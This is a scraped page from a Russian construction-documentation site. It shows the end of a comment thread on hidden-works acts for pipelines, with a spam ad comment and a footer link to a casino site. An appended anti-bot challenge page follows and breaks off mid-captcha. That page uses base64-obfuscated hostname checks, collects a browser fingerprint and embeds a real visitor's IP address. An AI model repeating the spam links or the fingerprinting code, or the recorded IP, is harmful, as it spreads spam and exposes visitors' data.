                    <div class="comment-body">
                      <div class="comment-text" itemprop="text">
                        <p>Я — главный инженер цеха. На работу только заступил, грубо говоря. Самая тяжёлая часть моей работы — именно заполнение актов, допусков, нормативов и прочего. Решил поискать в интернете информацию о заполнении актов на монтаж трубопроводов, так как объяснить некому, ибо инженер я первый. Почитал Вашу статью и все сразу прояснилось, спасибо.</p>
                      </div>
                      <div class="comment-footer">
                        <span class='comment-reply-link' data-href='#comment-383' data-commentid="383" data-postid="266" data-belowelement="comment-383" data-respondelement="respond" data-replyto="Комментарий к записи Глеб" aria-label='Комментарий к записи Глеб'>Ответить</span>
                      </div>
                    </div>
                  </div>
                  <ol class="children">
                    <li class="comment byuser comment-author-denbiz9b bypostauthor even depth-2" id="li-comment-386" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
                      <div class="comment-box" id="comment-386">
                        <div class="comment-header">
                          <div class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/3ccb41d083ef7a4e745eb2a55b2333e5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ccb41d083ef7a4e745eb2a55b2333e5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'></div>
                          <div class="comment-meta">
                            <cite class="comment-author" itemprop="creator">Денис Некифров</cite> <span class="comment-author-post">(автор)</span> <time class="comment-time" itemprop="datePublished" datetime="2020-10-15">15.10.2020 в 10:14</time>
                          </div>
                        </div>
                        <div class="comment-body">
                          <div class="comment-text" itemprop="text">
                            <p>Рад, что сайт оказался полезным. Заходите еще.</p>
                          </div>
                          <div class="comment-footer">
                            <span class='comment-reply-link' data-href='#comment-386' data-commentid="386" data-postid="266" data-belowelement="comment-386" data-respondelement="respond" data-replyto="Комментарий к записи denbiz9b" aria-label='Комментарий к записи denbiz9b'>Ответить</span>
                          </div>
                        </div>
                      </div>
                    </li>
                  </ol>
                </li>
                <li class="comment odd alt thread-even depth-1" id="li-comment-384" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
                  <div class="comment-box" id="comment-384">
                    <div class="comment-header">
                      <div class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/df7bd0af26f420f243e4d334726fbe64?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df7bd0af26f420f243e4d334726fbe64?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'></div>
                      <div class="comment-meta">
                        <cite class="comment-author" itemprop="creator">Глеб</cite> <time class="comment-time" itemprop="datePublished" datetime="2020-10-15">15.10.2020 в 09:41</time>
                      </div>
                    </div>
                    <div class="comment-body">
                      <div class="comment-text" itemprop="text">
                        <p>Сайт довольно информативный, есть что почитать и чему научиться.</p>
                      </div>
                      <div class="comment-footer">
                        <span class='comment-reply-link' data-href='#comment-384' data-commentid="384" data-postid="266" data-belowelement="comment-384" data-respondelement="respond" data-replyto="Комментарий к записи Глеб" aria-label='Комментарий к записи Глеб'>Ответить</span>
                      </div>
                    </div>
                  </div>
                  <ol class="children">
                    <li class="comment byuser comment-author-denbiz9b bypostauthor even depth-2" id="li-comment-385" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
                      <div class="comment-box" id="comment-385">
                        <div class="comment-header">
                          <div class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/3ccb41d083ef7a4e745eb2a55b2333e5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ccb41d083ef7a4e745eb2a55b2333e5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'></div>
                          <div class="comment-meta">
                            <cite class="comment-author" itemprop="creator">Денис Некифров</cite> <span class="comment-author-post">(автор)</span> <time class="comment-time" itemprop="datePublished" datetime="2020-10-15">15.10.2020 в 10:14</time>
                          </div>
                        </div>
                        <div class="comment-body">
                          <div class="comment-text" itemprop="text">
                            <p>Благодарю за высокую оценку.</p>
                          </div>
                          <div class="comment-footer">
                            <span class='comment-reply-link' data-href='#comment-385' data-commentid="385" data-postid="266" data-belowelement="comment-385" data-respondelement="respond" data-replyto="Комментарий к записи denbiz9b" aria-label='Комментарий к записи denbiz9b'>Ответить</span>
                          </div>
                        </div>
                      </div>
                    </li>
                  </ol>
                </li>
                <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-964" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
                  <div class="comment-box" id="comment-964">
                    <div class="comment-header">
                      <div class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/718e9326fa09d65a21bc51bda7bca6b3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/718e9326fa09d65a21bc51bda7bca6b3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'></div>
                      <div class="comment-meta">
                        <cite class="comment-author spanlink js-link" itemprop="creator" data-href="https://eco-rf.ru/" data-target="_blank">ecorfru</cite> <time class="comment-time" itemprop="datePublished" datetime="2021-10-05">05.10.2021 в 15:26</time>
                      </div>
                    </div>
                    <div class="comment-body">
                      <div class="comment-text" itemprop="text">
                        <p>Создание документации для природоохранной консультации плюс иные услуги, соединенная с техническими-открытыми исследованиями либо выполнением проекта всяческих видов –такая важный мероприятие, которая исполняется по праву также обеспечивает совершение порядка по сбережению внешней сферы. Предприятие Сиблидер выполняет полный формат документации в теме природоохранения и гарантирует Вам хорошую обстановку выполнения заказа на выполнение комплексного аспекта разрабатывания всех варинатов документов и консультации в охраны экологии опытными мастерами.</p>
                      </div>
                      <div class="comment-footer">
                        <span class='comment-reply-link' data-href='#comment-964' data-commentid="964" data-postid="266" data-belowelement="comment-964" data-respondelement="respond" data-replyto="Комментарий к записи ecorfru" aria-label='Комментарий к записи ecorfru'>Ответить</span>
                      </div>
                    </div>
                  </div>
                </li>
                <li class="comment even thread-even depth-1" id="li-comment-1953" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
                  <div class="comment-box" id="comment-1953">
                    <div class="comment-header">
                      <div class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1048eec3214eccf72bd9657e47584003?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1048eec3214eccf72bd9657e47584003?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'></div>
                      <div class="comment-meta">
                        <cite class="comment-author" itemprop="creator">urek</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-03-10">10.03.2023 в 22:12</time>
                      </div>
                    </div>
                    <div class="comment-body">
                      <div class="comment-text" itemprop="text">
                        <p>подскажите пожалуйста какой максимальный метраж монтажа водопровада можно указывать в одно акте скрытых работ ?</p>
                      </div>
                      <div class="comment-footer">
                        <span class='comment-reply-link' data-href='#comment-1953' data-commentid="1953" data-postid="266" data-belowelement="comment-1953" data-respondelement="respond" data-replyto="Комментарий к записи urek" aria-label='Комментарий к записи urek'>Ответить</span>
                      </div>
                    </div>
                  </div>
                  <ol class="children">
                    <li class="comment byuser comment-author-denbiz9b bypostauthor odd alt depth-2" id="li-comment-2601" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
                      <div class="comment-box" id="comment-2601">
                        <div class="comment-header">
                          <div class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/3ccb41d083ef7a4e745eb2a55b2333e5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ccb41d083ef7a4e745eb2a55b2333e5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'></div>
                          <div class="comment-meta">
                            <cite class="comment-author" itemprop="creator">Денис Некифров</cite> <span class="comment-author-post">(автор)</span> <time class="comment-time" itemprop="datePublished" datetime="2023-05-29">29.05.2023 в 09:20</time>
                          </div>
                        </div>
                        <div class="comment-body">
                          <div class="comment-text" itemprop="text">
                            <p>Необходимо ориентироваться на последующие работы, которые скроют трубы водопровода. Тут не от метража зависит.</p>
                          </div>
                          <div class="comment-footer">
                            <span class='comment-reply-link' data-href='#comment-2601' data-commentid="2601" data-postid="266" data-belowelement="comment-2601" data-respondelement="respond" data-replyto="Комментарий к записи denbiz9b" aria-label='Комментарий к записи denbiz9b'>Ответить</span>
                          </div>
                        </div>
                      </div>
                    </li>
                  </ol>
                </li>
              </ol>
              <div id="respond" class="comment-respond">
                <div id="reply-title" class="comment-reply-title">
                  Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ispolnitelnaya-dokumentatsiya/akty/akty-skrytyh-rabot-na-montazh-truboprovodov#respond" style="display:none;">Отменить ответ</a></small>
                </div>
                <form action="https://aktosr.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'></p>
                  <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'></p>
                  <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
                  <p class="comment-form-comment"><label for="comment">Комментарий</label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                  <div class="comment-smiles js-comment-smiles"><img src="/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></div>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='266' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                </form>
              </div>
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles">
          <div class="widget-articles">
            <div class="widget-article widget-article--compact">
              <div class="widget-article__image">
                <a href="/obuchenye/onlinekurs/5-luchshih-kursov-ot-skillbox-dlya-inzhenera-stroitelya"><img width="80" height="45" src="/wp-content/uploads/2021/05/capital-improvement-plans-small.d99326de.jpg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/05/capital-improvement-plans-small.d99326de.jpg 1424w, /wp-content/uploads/2021/05/capital-improvement-plans-small.d99326de-768x432.jpg 768w" sizes="(max-width: 80px) 100vw, 80px"></a>
              </div>
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/obuchenye/onlinekurs/5-luchshih-kursov-ot-skillbox-dlya-inzhenera-stroitelya">5 лучших курсов от Skillbox для инженера строителя</a>
                </div>
                <div class="widget-article__category">
                  <a href="/obuchenye/onlinekurs">Онлайн курсы</a>
                </div>
                <div class="widget-article__description">
                  Дорогие читатели, чтобы сегодня быть в &#171;тренде&#187; и быть востребованным специалистом нужно периодически повышать
                </div>
                <div class="entry-meta">
                  <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__image">
                <a href="/ispolnitelnaya-dokumentatsiya/jurnaly/zhurnalboltov"><img width="80" height="51" src="/wp-content/uploads/2020/06/olozkajurnala.png" class="attachment-thumb-square size-thumb-square wp-post-image" alt="обложка журнала выполнения монтажных соединений на болтах с контролируемым натяжением" decoding="async" loading="lazy" srcset="/wp-content/uploads/2020/06/olozkajurnala.png 846w, /wp-content/uploads/2020/06/olozkajurnala-768x490.png 768w" sizes="(max-width: 80px) 100vw, 80px"></a>
              </div>
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/ispolnitelnaya-dokumentatsiya/jurnaly/zhurnalboltov">Журнал выполнения монтажных соединений на болтах с контролируемым натяжением</a>
                </div>
                <div class="widget-article__category">
                  <a href="/ispolnitelnaya-dokumentatsiya/jurnaly">Журналы</a>
                </div>
                <div class="widget-article__description">
                  В нашей рубрике &#171;Журналы&#187; очередная статья. Сегодня пойдет речь об оформлении журнала выполнения монтажных
                </div>
                <div class="entry-meta">
                  <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 4</span>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__image">
                <a href="/ispolnitelnaya-dokumentatsiya/akty/spravka-o-likvidatsii-nedodelok"><img width="80" height="45" src="/wp-content/uploads/2021/02/screenshot_1-5.png" class="attachment-thumb-square size-thumb-square wp-post-image" alt="" decoding="async" loading="lazy"></a>
              </div>
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/ispolnitelnaya-dokumentatsiya/akty/spravka-o-likvidatsii-nedodelok">Справка о ликвидации недоделок</a>
                </div>
                <div class="widget-article__category">
                  <a href="/ispolnitelnaya-dokumentatsiya/akty">Акты</a>
                </div>
                <div class="widget-article__description">
                  При оформлении «Акта», предусматривающий проверку готовности объекта для, в части исполнения обязательств по электромонтажным
                </div>
                <div class="entry-meta">
                  <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__image">
                <a href="/tehkarty/tehnologicheskie-karty-na-zimnee-betonirovanie"><img width="68" height="80" src="/wp-content/uploads/2020/11/psetghtmc8k.jpg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="Зимнее бетонирование" decoding="async" loading="lazy" srcset="/wp-content/uploads/2020/11/psetghtmc8k.jpg 1647w, /wp-content/uploads/2020/11/psetghtmc8k-768x901.jpg 768w, /wp-content/uploads/2020/11/psetghtmc8k-1309x1536.jpg 1309w" sizes="(max-width: 68px) 100vw, 68px"></a>
              </div>
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/tehkarty/tehnologicheskie-karty-na-zimnee-betonirovanie">Типовые технологические карты на зимнее бетонирование и электропрогрев бетона</a>
                </div>
                <div class="widget-article__category">
                  <a href="/tehkarty">Техкарты</a>
                </div>
                <div class="widget-article__description">
                  Дорогие читатели, вот и наступил зимний период на территории нашей страны. А как мы
                </div>
                <div class="entry-meta">
                  <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/katalog/idavto/dacon">Сервис для обеспечения строительных объектов инженерами и документацией DACON</a>
                </div>
                <div class="widget-article__category">
                  <a href="/katalog/idavto">Автоматизация ИД</a>
                </div>
                <div class="widget-article__description">
                  О компании: Сервис DACON помогает оперативно подобрать команду инженеров и организовать их совместную работу
                </div>
                <div class="entry-meta">
                  <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </aside>
    </div>
    <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner">
        <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-%d0%b2-%d0%bf%d0%be%d0%b4%d0%b2%d0%b0%d0%bb%d0%b5-container">
          <ul id="footer_menu" class="menu">
            <li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071">
              <a href="/o-bloge-i-avtore">О проекте</a>
            </li>
            <li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070">
              <a href="/vse-stati">Карта сайта</a>
            </li>
            <li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101">
              <a href="/privacy">Политика</a>
            </li>
            <li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072">
              <a href="/kontakty">Контакты</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <footer id="site-footer" class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-bottom">
          <div class="footer-info">
            2019 - 2023 © Строительный портал Aktosr.ru<br><a href="/sloty-na-dengi" style="width:100%; text-align:center;">Лучшие игровые автоматы с выводом на карту</a>          </div>
          <div class="footer-counters">
            <noscript>
            <div></div></noscript>
          </div>
        </div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script>
  <link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='/wp-content/plugins/pdf-embedder/assets/css/pdfemb-embed-pdf.css' media='all'>
  <script src='/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> 
  <script type='text/javascript' id='contact-form-7-js-extra'>


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/aktosr.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> 
  <script src='/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script> 
  <script type='text/javascript' id='root-scripts-js-extra'>


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
  var wps_ajax = {"url":"https:\/\/aktosr.ru\/wp-admin\/admin-ajax.php","nonce":"63d6ccb195"};
  /* ]]> */
  </script> 
  <script src='/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script> 
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' id='pdfemb_embed_pdf_js-js-extra'>


  /* <![CDATA[ */
  var pdfemb_trans = {"worker_src":"https:\/\/aktosr.ru\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/aktosr.ru\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/cmaps\/","poweredby":"off","objectL10n":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","page":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430","zoom":"\u041c\u0430\u0441\u0448\u0442\u0430\u0431\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","zoomin":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c","secure":"\u0417\u0430\u0449\u0438\u0442\u0430","zoomout":"\u0423\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c PDF","fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","domainerror":"\u041e\u0448\u0438\u0431\u043a\u0430: \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0444\u0430\u0439\u043b PDF \u0434\u043e\u043b\u0436\u043d\u0430 \u0443\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043d\u0430 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u043c\u044b\u0439 \u0434\u043e\u043c\u0435\u043d, \u0433\u0434\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0442\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430.","clickhereinfo":"\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","widthheightinvalid":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u0438\u043b\u0438 \u0448\u0438\u0440\u0438\u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b PDF","viewinfullscreen":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043d\u0430 \u043f\u043e\u043b\u043d\u043e\u043c \u044d\u043a\u0440\u0430\u043d\u0435"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/pdf-embedder/assets/js/min/all-pdfemb-min.js' id='pdfemb_embed_pdf_js-js'></script> 
  <script src='/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js' id='pdfemb_pdf_js-js'></script>
  <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">
    <div class="clearfy-cookie-container">
      Этот веб-сайт использует файлы cookie для улучшения пользовательского опыта. Продолжая пользоваться сайтом, вы даете согласие на использование файлов cookie. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>
    </div>
  </div>
  
  </script>
  <div id="mp_custom_7599"></div>
  <script>
  (function(w, d, n, s, t) {w[n] = w[n] || [];w[n].push(function() {mp_banners(7599);});t = d.getElementsByTagName("script")[0];s = d.createElement("script");s.type = "text/javascript";s.src = "https://mpsuadv.ru/lib/custom/banners.js";s.async = true;t.parentNode.insertBefore(s, t);})(this, this.document, "mpsuRotator");
  </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"45f897202c6c4ee8a94eba00cfda8c08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aktosr.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js
body_size: 30056
content:
<!DOCTYPE html>
<html dir="auto">
<head>
  <meta charset="utf-8">
  <meta name="referrer" content="unsafe-url">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <link rel="icon" href="data:,">
  <title></title>
  <style>
    .info {
      text-align: center;
      width: 90%;
      max-width: 630px;
      margin: 10% auto;
      font-size: 18px;
      font-family: Helvetica, "Trebuchet MS", Verdana, sans-serif;
    }
    
    .s8e1401e8fd820d3c3436cef3d1cc440d {
      border: 2px solid transparent;
      background: #28a745;
      color: #ffffff;
      font-size: 18px;
      line-height: 15px;
      padding: 10px 10px;
      text-decoration: none;
      text-shadow: none;
      border-radius: 3px;
      box-shadow: none;
      transition: 0.25s;
      display: block;
      margin: 0 auto;
    }
    
    .s8e1401e8fd820d3c3436cef3d1cc440d:hover {
      background-color: #218838;
    }
    
    .s98e14a626d014e1b698e4cc4b72cad0a {
      cursor: pointer;
      padding: 14px 14px;
      text-decoration: none;
      display: inline-block;
      width: 14px;
      height: 16px;
    }
    
    .s98e14a626d014e1b698e4cc4b72cad0a:hover {
      border: 2px solid #ccc;
      width: 10px;
      height: 10px;
    }
    
    .block1 {
      width: 97%;
      height: 97%;
      display: table;
      position: absolute;
    }
    
    .block2 {
      display: table-cell;
      vertical-align: middle;
    }
  </style>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99346229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99346229" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></head>
<body>
  <div class="block1">
    <div class="block2">
      <div class="info" id="content">
        Loading...
      </div>
    </div>
  </div>
  <script>
  var adb = 1; 
  </script> 
  <script id="adblock-blocker" src="/antibot9/static/peel.js?bannerid=1699697111"></script> 
  <script>


  // проверка доступности cookie:
  function areCookiesEnabled() {
    var cookieEnabled = navigator.cookieEnabled;
    if (cookieEnabled === undefined) {
        document.cookie = "testcookie";
        cookieEnabled = document.cookie.indexOf("testcookie") != -1;
    }
    return cookieEnabled;
  }
  if (!areCookiesEnabled()) {
  var cookieoff = 1;
  } else {
  var cookieoff = 0;
  }

  if (window.location.hostname !== window.atob("YWt0b3NyLnJ1") && window.location.hostname !== window.atob("")) {
  window.location = window.atob("aHR0cHM6Ly9ha3Rvc3IucnUvd3AtY29udGVudC9wbHVnaW5zL2NvbnRhY3QtZm9ybS03L2luY2x1ZGVzL3N3di9qcy9pbmRleC5qcw==");
  throw "stop";
  }
   
  function b64_to_utf8(str) {
  str = str.replace(/\s/g, '');    
  return decodeURIComponent(escape(window.atob(str)));
  }

  document.getElementById("content").innerHTML = "Loading..."; //

  function asyncFunction1() {
  return new Promise(function(resolve) {
  rct = ''; //
  resolve('Result of Async Function 1');
  });
  }

  function asyncFunction2() {
  return new Promise(function(resolve) {
  ipv4 = '';
  ipdbc = '';
  resolve('Result of Async Function 2');
  });
  }


  // 54cba6a9d5e7ce420bb1813bf82c309a
  function anotherFunction(result1, result2) {
  data = 'h1=5893bfbc50ababcb06fce487f86ce9362bf204ed7bded7ca61eaa1cba5af54de&date=1699697111&hdc=0&a='+adb+'&country=BR&ip=177.19.106.224&v=9.018&cid=16996971114405&ptr=177.19.106.224.static.host.gvt.net.br&w='+screen.width+'&h='+screen.height+'&cw='+document.documentElement.clientWidth+'&ch='+document.documentElement.clientHeight+'&co='+screen.colorDepth+'&pi='+screen.pixelDepth+'&ref='+encodeURIComponent(document.referrer)+'&accept=%2A%2F%2A&tz='+Intl.DateTimeFormat().resolvedOptions().timeZone+'&ipdbc='+ipdbc+'&ipv4='+ipv4+'&rct='+rct+'&cookieoff='+cookieoff;
  f7f3d888ded79f4694df1d7d19bfc27db('ab', data, '');
  console.log('Another Function executed with results:', result1, result2);
  }

  async function runAsyncFunctions() {
  try {
    const result1 = await asyncFunction1();
    const result2 = await asyncFunction2();
    anotherFunction(result1, result2);
  } catch (error) {
    console.error(error);
  }
  }

  runAsyncFunctions();



  function Button() {

  document.getElementById("content").innerHTML = "<img src=\"[data-uri]\" /><p>Antispam: Choose a similar picture. </p><p><span id=\"2b90dd630050c8c50b05af073746b39f\" style=\"cursor: pointer;\" onclick=\"f7f3d888ded79f4694df1d7d19bfc27db('post', data, 'GRAY|f0974239f45b6050d5415660a239b0b7dbbe44535fea833731009bbda82a1cf4')\"></span> <span id=\"8310935b6ac1d3a37a61363c79c85620\" style=\"cursor: pointer;\" onclick=\"f7f3d888ded79f4694df1d7d19bfc27db('post', data, 'BLACK|f0974239f45b6050d5415660a239b0b7dbbe44535fea833731009bbda82a1cf4')\"></span> <span id=\"920a622a6e08f592c558e2b9ef25d85b\" style=\"cursor: pointer;\" onclick=\"f7f3d888ded79f4694df1d7d19bfc27db('post', data, 'RED|f0974239f45b6050d5415660a239b0b7dbbe44535fea833731009bbda82a1cf4')\"></span> <span id=\"f55cae040ccd08b942ed18e5cf64687c\" style=\"cursor: pointer;\" onclick=\"f7f3d888ded79f4694df1d7d19bfc27db('post', data, 'GREEN|f0974239f45b6050d5415660a239b0b7dbbe44535fea833731009bbda82a1cf4')\"></span> <span id=\"473510a0297c3c8494cf625a78abac64\" style=\"cursor: pointer;\" onclick=\"f7f3d888ded79f4694df1d7d19bfc27db('post', data, 